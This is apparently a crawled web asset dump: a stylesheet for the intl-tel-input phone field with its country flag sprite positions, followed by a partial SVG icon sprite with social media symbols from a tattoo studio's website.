.intl-tel-input.allow-dropdown input[type=tel],
.intl-tel-input.separate-dial-code input,
.intl-tel-input.separate-dial-code input[type=text],
.intl-tel-input.separate-dial-code input[type=tel] {
    padding-right: 6px;
    padding-left: 52px;
    margin-left: 0;
}
.intl-tel-input.allow-dropdown .flag-container,
.intl-tel-input.separate-dial-code .flag-container {
    right: auto;
    left: 0;
}
.intl-tel-input.allow-dropdown .selected-flag,
.intl-tel-input.separate-dial-code .selected-flag {
    width: 46px;
}
.intl-tel-input.allow-dropdown .flag-container:hover {
    cursor: pointer;
}
.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
}
.intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover,
.intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover {
    cursor: default;
}
.intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover .selected-flag,
.intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover .selected-flag {
    background-color: transparent;
}
.intl-tel-input.separate-dial-code .selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
    display: table;
}
.intl-tel-input.separate-dial-code .selected-dial-code {
    display: table-cell;
    vertical-align: middle;
    padding-left: 28px;
}
.intl-tel-input.separate-dial-code.iti-sdc-2 input,
.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-2 input[type=tel] {
    padding-left: 66px;
}
.intl-tel-input.separate-dial-code.iti-sdc-2 .selected-flag {
    width: 60px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=tel] {
    padding-left: 76px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 .selected-flag {
    width: 70px;
}
.intl-tel-input.separate-dial-code.iti-sdc-3 input,
.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-3 input[type=tel] {
    padding-left: 74px;
}
.intl-tel-input.separate-dial-code.iti-sdc-3 .selected-flag {
    width: 68px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=tel] {
    padding-left: 84px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 .selected-flag {
    width: 78px;
}
.intl-tel-input.separate-dial-code.iti-sdc-4 input,
.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-4 input[type=tel] {
    padding-left: 82px;
}
.intl-tel-input.separate-dial-code.iti-sdc-4 .selected-flag {
    width: 76px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=tel] {
    padding-left: 92px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 .selected-flag {
    width: 86px;
}
.intl-tel-input.separate-dial-code.iti-sdc-5 input,
.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=text],
.intl-tel-input.separate-dial-code.iti-sdc-5 input[type=tel] {
    padding-left: 90px;
}
.intl-tel-input.separate-dial-code.iti-sdc-5 .selected-flag {
    width: 84px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input,
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=text],
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=tel] {
    padding-left: 100px;
}
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 .selected-flag {
    width: 94px;
}
.intl-tel-input.iti-container {
    position: absolute;
    top: -1000px;
    left: -1000px;
    z-index: 1060;
    padding: 1px;
}
.intl-tel-input.iti-container:hover {
    cursor: pointer;
}
.iti-mobile .intl-tel-input.iti-container {
    top: 30px;
    bottom: 30px;
    left: 30px;
    right: 30px;
    position: fixed;
}
.iti-mobile .intl-tel-input .country-list {
    max-height: 100%;
    width: 100%;
}
.iti-mobile .intl-tel-input .country-list .country {
    padding: 10px 10px;
    line-height: 1.5em;
}
.iti-flag {
    width: 20px;
}
.iti-flag.be {
    width: 18px;
}
.iti-flag.ch {
    width: 15px;
}
.iti-flag.mc {
    width: 19px;
}
.iti-flag.ne {
    width: 18px;
}
.iti-flag.np {
    width: 13px;
}
.iti-flag.va {
    width: 15px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2 / 1),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 192dpi),
only screen and (min-resolution: 2dppx) {
    .iti-flag {
        background-size: 5630px 15px;
    }
}
.iti-flag.ac {
    height: 10px;
    background-position: 0px 0px;
}
.iti-flag.ad {
    height: 14px;
    background-position: -22px 0px;
}
.iti-flag.ae {
    height: 10px;
    background-position: -44px 0px;
}
.iti-flag.af {
    height: 14px;
    background-position: -66px 0px;
}
.iti-flag.ag {
    height: 14px;
    background-position: -88px 0px;
}
.iti-flag.ai {
    height: 10px;
    background-position: -110px 0px;
}
.iti-flag.al {
    height: 15px;
    background-position: -132px 0px;
}
.iti-flag.am {
    height: 10px;
    background-position: -154px 0px;
}
.iti-flag.ao {
    height: 14px;
    background-position: -176px 0px;
}
.iti-flag.aq {
    height: 14px;
    background-position: -198px 0px;
}
.iti-flag.ar {
    height: 13px;
    background-position: -220px 0px;
}
.iti-flag.as {
    height: 10px;
    background-position: -242px 0px;
}
.iti-flag.at {
    height: 14px;
    background-position: -264px 0px;
}
.iti-flag.au {
    height: 10px;
    background-position: -286px 0px;
}
.iti-flag.aw {
    height: 14px;
    background-position: -308px 0px;
}
.iti-flag.ax {
    height: 13px;
    background-position: -330px 0px;
}
.iti-flag.az {
    height: 10px;
    background-position: -352px 0px;
}
.iti-flag.ba {
    height: 10px;
    background-position: -374px 0px;
}
.iti-flag.bb {
    height: 14px;
    background-position: -396px 0px;
}
.iti-flag.bd {
    height: 12px;
    background-position: -418px 0px;
}
.iti-flag.be {
    height: 15px;
    background-position: -440px 0px;
}
.iti-flag.bf {
    height: 14px;
    background-position: -460px 0px;
}
.iti-flag.bg {
    height: 12px;
    background-position: -482px 0px;
}
.iti-flag.bh {
    height: 12px;
    background-position: -504px 0px;
}
.iti-flag.bi {
    height: 12px;
    background-position: -526px 0px;
}
.iti-flag.bj {
    height: 14px;
    background-position: -548px 0px;
}
.iti-flag.bl {
    height: 14px;
    background-position: -570px 0px;
}
.iti-flag.bm {
    height: 10px;
    background-position: -592px 0px;
}
.iti-flag.bn {
    height: 10px;
    background-position: -614px 0px;
}
.iti-flag.bo {
    height: 14px;
    background-position: -636px 0px;
}
.iti-flag.bq {
    height: 14px;
    background-position: -658px 0px;
}
.iti-flag.br {
    height: 14px;
    background-position: -680px 0px;
}
.iti-flag.bs {
    height: 10px;
    background-position: -702px 0px;
}
.iti-flag.bt {
    height: 14px;
    background-position: -724px 0px;
}
.iti-flag.bv {
    height: 15px;
    background-position: -746px 0px;
}
.iti-flag.bw {
    height: 14px;
    background-position: -768px 0px;
}
.iti-flag.by {
    height: 10px;
    background-position: -790px 0px;
}
.iti-flag.bz {
    height: 14px;
    background-position: -812px 0px;
}
.iti-flag.ca {
    height: 10px;
    background-position: -834px 0px;
}
.iti-flag.cc {
    height: 10px;
    background-position: -856px 0px;
}
.iti-flag.cd {
    height: 15px;
    background-position: -878px 0px;
}
.iti-flag.cf {
    height: 14px;
    background-position: -900px 0px;
}
.iti-flag.cg {
    height: 14px;
    background-position: -922px 0px;
}
.iti-flag.ch {
    height: 15px;
    background-position: -944px 0px;
}
.iti-flag.ci {
    height: 14px;
    background-position: -961px 0px;
}
.iti-flag.ck {
    height: 10px;
    background-position: -983px 0px;
}
.iti-flag.cl {
    height: 14px;
    background-position: -1005px 0px;
}
.iti-flag.cm {
    height: 14px;
    background-position: -1027px 0px;
}
.iti-flag.cn {
    height: 14px;
    background-position: -1049px 0px;
}
.iti-flag.co {
    height: 14px;
    background-position: -1071px 0px;
}
.iti-flag.cp {
    height: 14px;
    background-position: -1093px 0px;
}
.iti-flag.cr {
    height: 12px;
    background-position: -1115px 0px;
}
.iti-flag.cu {
    height: 10px;
    background-position: -1137px 0px;
}
.iti-flag.cv {
    height: 12px;
    background-position: -1159px 0px;
}
.iti-flag.cw {
    height: 14px;
    background-position: -1181px 0px;
}
.iti-flag.cx {
    height: 10px;
    background-position: -1203px 0px;
}
.iti-flag.cy {
    height: 13px;
    background-position: -1225px 0px;
}
.iti-flag.cz {
    height: 14px;
    background-position: -1247px 0px;
}
.iti-flag.de {
    height: 12px;
    background-position: -1269px 0px;
}
.iti-flag.dg {
    height: 10px;
    background-position: -1291px 0px;
}
.iti-flag.dj {
    height: 14px;
    background-position: -1313px 0px;
}
.iti-flag.dk {
    height: 15px;
    background-position: -1335px 0px;
}
.iti-flag.dm {
    height: 10px;
    background-position: -1357px 0px;
}
.iti-flag.do {
    height: 13px;
    background-position: -1379px 0px;
}
.iti-flag.dz {
    height: 14px;
    background-position: -1401px 0px;
}
.iti-flag.ea {
    height: 14px;
    background-position: -1423px 0px;
}
.iti-flag.ec {
    height: 14px;
    background-position: -1445px 0px;
}
.iti-flag.ee {
    height: 13px;
    background-position: -1467px 0px;
}
.iti-flag.eg {
    height: 14px;
    background-position: -1489px 0px;
}
.iti-flag.eh {
    height: 10px;
    background-position: -1511px 0px;
}
.iti-flag.er {
    height: 10px;
    background-position: -1533px 0px;
}
.iti-flag.es {
    height: 14px;
    background-position: -1555px 0px;
}
.iti-flag.et {
    height: 10px;
    background-position: -1577px 0px;
}
.iti-flag.eu {
    height: 14px;
    background-position: -1599px 0px;
}
.iti-flag.fi {
    height: 12px;
    background-position: -1621px 0px;
}
.iti-flag.fj {
    height: 10px;
    background-position: -1643px 0px;
}
.iti-flag.fk {
    height: 10px;
    background-position: -1665px 0px;
}
.iti-flag.fm {
    height: 11px;
    background-position: -1687px 0px;
}
.iti-flag.fo {
    height: 15px;
    background-position: -1709px 0px;
}
.iti-flag.fr {
    height: 14px;
    background-position: -1731px 0px;
}
.iti-flag.ga {
    height: 15px;
    background-position: -1753px 0px;
}
.iti-flag.gb {
    height: 10px;
    background-position: -1775px 0px;
}
.iti-flag.gd {
    height: 12px;
    background-position: -1797px 0px;
}
.iti-flag.ge {
    height: 14px;
    background-position: -1819px 0px;
}
.iti-flag.gf {
    height: 14px;
    background-position: -1841px 0px;
}
.iti-flag.gg {
    height: 14px;
    background-position: -1863px 0px;
}
.iti-flag.gh {
    height: 14px;
    background-position: -1885px 0px;
}
.iti-flag.gi {
    height: 10px;
    background-position: -1907px 0px;
}
.iti-flag.gl {
    height: 14px;
    background-position: -1929px 0px;
}
.iti-flag.gm {
    height: 14px;
    background-position: -1951px 0px;
}
.iti-flag.gn {
    height: 14px;
    background-position: -1973px 0px;
}
.iti-flag.gp {
    height: 14px;
    background-position: -1995px 0px;
}
.iti-flag.gq {
    height: 14px;
    background-position: -2017px 0px;
}
.iti-flag.gr {
    height: 14px;
    background-position: -2039px 0px;
}
.iti-flag.gs {
    height: 10px;
    background-position: -2061px 0px;
}
.iti-flag.gt {
    height: 13px;
    background-position: -2083px 0px;
}
.iti-flag.gu {
    height: 11px;
    background-position: -2105px 0px;
}
.iti-flag.gw {
    height: 10px;
    background-position: -2127px 0px;
}
.iti-flag.gy {
    height: 12px;
    background-position: -2149px 0px;
}
.iti-flag.hk {
    height: 14px;
    background-position: -2171px 0px;
}
.iti-flag.hm {
    height: 10px;
    background-position: -2193px 0px;
}
.iti-flag.hn {
    height: 10px;
    background-position: -2215px 0px;
}
.iti-flag.hr {
    height: 10px;
    background-position: -2237px 0px;
}
.iti-flag.ht {
    height: 12px;
    background-position: -2259px 0px;
}
.iti-flag.hu {
    height: 10px;
    background-position: -2281px 0px;
}
.iti-flag.ic {
    height: 14px;
    background-position: -2303px 0px;
}
.iti-flag.id {
    height: 14px;
    background-position: -2325px 0px;
}
.iti-flag.ie {
    height: 10px;
    background-position: -2347px 0px;
}
.iti-flag.il {
    height: 15px;
    background-position: -2369px 0px;
}
.iti-flag.im {
    height: 10px;
    background-position: -2391px 0px;
}
.iti-flag.in {
    height: 14px;
    background-position: -2413px 0px;
}
.iti-flag.io {
    height: 10px;
    background-position: -2435px 0px;
}
.iti-flag.iq {
    height: 14px;
    background-position: -2457px 0px;
}
.iti-flag.ir {
    height: 12px;
    background-position: -2479px 0px;
}
.iti-flag.is {
    height: 15px;
    background-position: -2501px 0px;
}
.iti-flag.it {
    height: 14px;
    background-position: -2523px 0px;
}
.iti-flag.je {
    height: 12px;
    background-position: -2545px 0px;
}
.iti-flag.jm {
    height: 10px;
    background-position: -2567px 0px;
}
.iti-flag.jo {
    height: 10px;
    background-position: -2589px 0px;
}
.iti-flag.jp {
    height: 14px;
    background-position: -2611px 0px;
}
.iti-flag.ke {
    height: 14px;
    background-position: -2633px 0px;
}
.iti-flag.kg {
    height: 12px;
    background-position: -2655px 0px;
}
.iti-flag.kh {
    height: 13px;
    background-position: -2677px 0px;
}
.iti-flag.ki {
    height: 10px;
    background-position: -2699px 0px;
}
.iti-flag.km {
    height: 12px;
    background-position: -2721px 0px;
}
.iti-flag.kn {
    height: 14px;
    background-position: -2743px 0px;
}
.iti-flag.kp {
    height: 10px;
    background-position: -2765px 0px;
}
.iti-flag.kr {
    height: 14px;
    background-position: -2787px 0px;
}
.iti-flag.kw {
    height: 10px;
    background-position: -2809px 0px;
}
.iti-flag.ky {
    height: 10px;
    background-position: -2831px 0px;
}
.iti-flag.kz {
    height: 10px;
    background-position: -2853px 0px;
}
.iti-flag.la {
    height: 14px;
    background-position: -2875px 0px;
}
.iti-flag.lb {
    height: 14px;
    background-position: -2897px 0px;
}
.iti-flag.lc {
    height: 10px;
    background-position: -2919px 0px;
}
.iti-flag.li {
    height: 12px;
    background-position: -2941px 0px;
}
.iti-flag.lk {
    height: 10px;
    background-position: -2963px 0px;
}
.iti-flag.lr {
    height: 11px;
    background-position: -2985px 0px;
}
.iti-flag.ls {
    height: 14px;
    background-position: -3007px 0px;
}
.iti-flag.lt {
    height: 12px;
    background-position: -3029px 0px;
}
.iti-flag.lu {
    height: 12px;
    background-position: -3051px 0px;
}
.iti-flag.lv {
    height: 10px;
    background-position: -3073px 0px;
}
.iti-flag.ly {
    height: 10px;
    background-position: -3095px 0px;
}
.iti-flag.ma {
    height: 14px;
    background-position: -3117px 0px;
}
.iti-flag.mc {
    height: 15px;
    background-position: -3139px 0px;
}
.iti-flag.md {
    height: 10px;
    background-position: -3160px 0px;
}
.iti-flag.me {
    height: 10px;
    background-position: -3182px 0px;
}
.iti-flag.mf {
    height: 14px;
    background-position: -3204px 0px;
}
.iti-flag.mg {
    height: 14px;
    background-position: -3226px 0px;
}
.iti-flag.mh {
    height: 11px;
    background-position: -3248px 0px;
}
.iti-flag.mk {
    height: 10px;
    background-position: -3270px 0px;
}
.iti-flag.ml {
    height: 14px;
    background-position: -3292px 0px;
}
.iti-flag.mm {
    height: 14px;
    background-position: -3314px 0px;
}
.iti-flag.mn {
    height: 10px;
    background-position: -3336px 0px;
}
.iti-flag.mo {
    height: 14px;
    background-position: -3358px 0px;
}
.iti-flag.mp {
    height: 10px;
    background-position: -3380px 0px;
}
.iti-flag.mq {
    height: 14px;
    background-position: -3402px 0px;
}
.iti-flag.mr {
    height: 14px;
    background-position: -3424px 0px;
}
.iti-flag.ms {
    height: 10px;
    background-position: -3446px 0px;
}
.iti-flag.mt {
    height: 14px;
    background-position: -3468px 0px;
}
.iti-flag.mu {
    height: 14px;
    background-position: -3490px 0px;
}
.iti-flag.mv {
    height: 14px;
    background-position: -3512px 0px;
}
.iti-flag.mw {
    height: 14px;
    background-position: -3534px 0px;
}
.iti-flag.mx {
    height: 12px;
    background-position: -3556px 0px;
}
.iti-flag.my {
    height: 10px;
    background-position: -3578px 0px;
}
.iti-flag.mz {
    height: 14px;
    background-position: -3600px 0px;
}
.iti-flag.na {
    height: 14px;
    background-position: -3622px 0px;
}
.iti-flag.nc {
    height: 10px;
    background-position: -3644px 0px;
}
.iti-flag.ne {
    height: 15px;
    background-position: -3666px 0px;
}
.iti-flag.nf {
    height: 10px;
    background-position: -3686px 0px;
}
.iti-flag.ng {
    height: 10px;
    background-position: -3708px 0px;
}
.iti-flag.ni {
    height: 12px;
    background-position: -3730px 0px;
}
.iti-flag.nl {
    height: 14px;
    background-position: -3752px 0px;
}
.iti-flag.no {
    height: 15px;
    background-position: -3774px 0px;
}
.iti-flag.np {
    height: 15px;
    background-position: -3796px 0px;
}
.iti-flag.nr {
    height: 10px;
    background-position: -3811px 0px;
}
.iti-flag.nu {
    height: 10px;
    background-position: -3833px 0px;
}
.iti-flag.nz {
    height: 10px;
    background-position: -3855px 0px;
}
.iti-flag.om {
    height: 10px;
    background-position: -3877px 0px;
}
.iti-flag.pa {
    height: 14px;
    background-position: -3899px 0px;
}
.iti-flag.pe {
    height: 14px;
    background-position: -3921px 0px;
}
.iti-flag.pf {
    height: 14px;
    background-position: -3943px 0px;
}
.iti-flag.pg {
    height: 15px;
    background-position: -3965px 0px;
}
.iti-flag.ph {
    height: 10px;
    background-position: -3987px 0px;
}
.iti-flag.pk {
    height: 14px;
    background-position: -4009px 0px;
}
.iti-flag.pl {
    height: 13px;
    background-position: -4031px 0px;
}
.iti-flag.pm {
    height: 14px;
    background-position: -4053px 0px;
}
.iti-flag.pn {
    height: 10px;
    background-position: -4075px 0px;
}
.iti-flag.pr {
    height: 14px;
    background-position: -4097px 0px;
}
.iti-flag.ps {
    height: 10px;
    background-position: -4119px 0px;
}
.iti-flag.pt {
    height: 14px;
    background-position: -4141px 0px;
}
.iti-flag.pw {
    height: 13px;
    background-position: -4163px 0px;
}
.iti-flag.py {
    height: 11px;
    background-position: -4185px 0px;
}
.iti-flag.qa {
    height: 8px;
    background-position: -4207px 0px;
}
.iti-flag.re {
    height: 14px;
    background-position: -4229px 0px;
}
.iti-flag.ro {
    height: 14px;
    background-position: -4251px 0px;
}
.iti-flag.rs {
    height: 14px;
    background-position: -4273px 0px;
}
.iti-flag.ru {
    height: 14px;
    background-position: -4295px 0px;
}
.iti-flag.rw {
    height: 14px;
    background-position: -4317px 0px;
}
.iti-flag.sa {
    height: 14px;
    background-position: -4339px 0px;
}
.iti-flag.sb {
    height: 10px;
    background-position: -4361px 0px;
}
.iti-flag.sc {
    height: 10px;
    background-position: -4383px 0px;
}
.iti-flag.sd {
    height: 10px;
    background-position: -4405px 0px;
}
.iti-flag.se {
    height: 13px;
    background-position: -4427px 0px;
}
.iti-flag.sg {
    height: 14px;
    background-position: -4449px 0px;
}
.iti-flag.sh {
    height: 10px;
    background-position: -4471px 0px;
}
.iti-flag.si {
    height: 10px;
    background-position: -4493px 0px;
}
.iti-flag.sj {
    height: 15px;
    background-position: -4515px 0px;
}
.iti-flag.sk {
    height: 14px;
    background-position: -4537px 0px;
}
.iti-flag.sl {
    height: 14px;
    background-position: -4559px 0px;
}
.iti-flag.sm {
    height: 15px;
    background-position: -4581px 0px;
}
.iti-flag.sn {
    height: 14px;
    background-position: -4603px 0px;
}
.iti-flag.so {
    height: 14px;
    background-position: -4625px 0px;
}
.iti-flag.sr {
    height: 14px;
    background-position: -4647px 0px;
}
.iti-flag.ss {
    height: 10px;
    background-position: -4669px 0px;
}
.iti-flag.st {
    height: 10px;
    background-position: -4691px 0px;
}
.iti-flag.sv {
    height: 12px;
    background-position: -4713px 0px;
}
.iti-flag.sx {
    height: 14px;
    background-position: -4735px 0px;
}
.iti-flag.sy {
    height: 14px;
    background-position: -4757px 0px;
}
.iti-flag.sz {
    height: 14px;
    background-position: -4779px 0px;
}
.iti-flag.ta {
    height: 10px;
    background-position: -4801px 0px;
}
.iti-flag.tc {
    height: 10px;
    background-position: -4823px 0px;
}
.iti-flag.td {
    height: 14px;
    background-position: -4845px 0px;
}
.iti-flag.tf {
    height: 14px;
    background-position: -4867px 0px;
}
.iti-flag.tg {
    height: 13px;
    background-position: -4889px 0px;
}
.iti-flag.th {
    height: 14px;
    background-position: -4911px 0px;
}
.iti-flag.tj {
    height: 10px;
    background-position: -4933px 0px;
}
.iti-flag.tk {
    height: 10px;
    background-position: -4955px 0px;
}
.iti-flag.tl {
    height: 10px;
    background-position: -4977px 0px;
}
.iti-flag.tm {
    height: 14px;
    background-position: -4999px 0px;
}
.iti-flag.tn {
    height: 14px;
    background-position: -5021px 0px;
}
.iti-flag.to {
    height: 10px;
    background-position: -5043px 0px;
}
.iti-flag.tr {
    height: 14px;
    background-position: -5065px 0px;
}
.iti-flag.tt {
    height: 12px;
    background-position: -5087px 0px;
}
.iti-flag.tv {
    height: 10px;
    background-position: -5109px 0px;
}
.iti-flag.tw {
    height: 14px;
    background-position: -5131px 0px;
}
.iti-flag.tz {
    height: 14px;
    background-position: -5153px 0px;
}
.iti-flag.ua {
    height: 14px;
    background-position: -5175px 0px;
}
.iti-flag.ug {
    height: 14px;
    background-position: -5197px 0px;
}
.iti-flag.um {
    height: 11px;
    background-position: -5219px 0px;
}
.iti-flag.us {
    height: 11px;
    background-position: -5241px 0px;
}
.iti-flag.uy {
    height: 14px;
    background-position: -5263px 0px;
}
.iti-flag.uz {
    height: 10px;
    background-position: -5285px 0px;
}
.iti-flag.va {
    height: 15px;
    background-position: -5307px 0px;
}
.iti-flag.vc {
    height: 14px;
    background-position: -5324px 0px;
}
.iti-flag.ve {
    height: 14px;
    background-position: -5346px 0px;
}
.iti-flag.vg {
    height: 10px;
    background-position: -5368px 0px;
}
.iti-flag.vi {
    height: 14px;
    background-position: -5390px 0px;
}
.iti-flag.vn {
    height: 14px;
    background-position: -5412px 0px;
}
.iti-flag.vu {
    height: 12px;
    background-position: -5434px 0px;
}
.iti-flag.wf {
    height: 14px;
    background-position: -5456px 0px;
}
.iti-flag.ws {
    height: 10px;
    background-position: -5478px 0px;
}
.iti-flag.xk {
    height: 15px;
    background-position: -5500px 0px;
}
.iti-flag.ye {
    height: 14px;
    background-position: -5522px 0px;
}
.iti-flag.yt {
    height: 14px;
    background-position: -5544px 0px;
}
.iti-flag.za {
    height: 14px;
    background-position: -5566px 0px;
}
.iti-flag.zm {
    height: 14px;
    background-position: -5588px 0px;
}
.iti-flag.zw {
    height: 10px;
    background-position: -5610px 0px;
}
.iti-flag {
    width: 20px;
    height: 15px;
    box-shadow: 0px 0px 1px 0px #888;
    background-image: url("../img/flags.png");
    background-repeat: no-repeat;
    background-color: #DBDBDB;
    background-position: 20px 0;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .iti-flag {
      background-image: url("../img/flags@2x.png");
  }
}
.iti-flag.np {
    background-color: transparent;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gerosuareztattoo.com/uploads/assets/icons_sprite.svg
body_size: 2566
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display: none;"><symbol id="twitter" viewBox="0 0 310 310"><title>twitter</title><path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73 c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783 c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598 C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467 c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977 c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889 c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597 c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961 c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895 c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367 c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998 C307.394,57.037,305.009,56.486,302.973,57.388z"/></symbol><symbol id="facebook" viewBox="0 0 310 310"><title>facebook</title><path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064 c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996 V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545 C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703 c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"/></symbol><symbol id="youtube" viewBox="0 0 64 64"><title>youtube</title><path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/><path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/><g><path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/><path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/><path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/><path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 